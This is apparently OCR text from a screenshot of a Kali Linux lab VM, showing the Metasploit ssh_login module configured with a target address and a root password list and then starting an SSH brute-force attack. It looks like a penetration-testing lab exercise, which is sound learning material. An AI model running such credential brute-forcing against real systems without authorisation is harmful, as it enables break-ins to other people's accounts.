 Attack [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications
[Library]
Terminal - root@kali: ~/...
15:42
Trash
File System
Home
rootpassword
s.txt
meta.run
Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
STOP_ON_SUCCESS false yes Stop guessing when a credential
works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authentic
ate as
USERPASS_FILE no File containing users and passwo
rds separated by space, one pair per line
USER_AS_PASS false no Try the username as the password
for all users
USER_FILE no File containing usernames, one p
er line
VERBOSE true yes Whether to print output for all
attempts
msf auxiliary(ssh_login) > set RHOSTS 10.0.2.5
RHOSTS => 10.0.2.5
msf auxiliary(ssh_login) > set USERPASS_FILE rootpasswords.txt
USERPASS_FILE => rootpasswords.txt
msf auxiliary(ssh_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(ssh_login) > run
[*] SSH - Starting bruteforce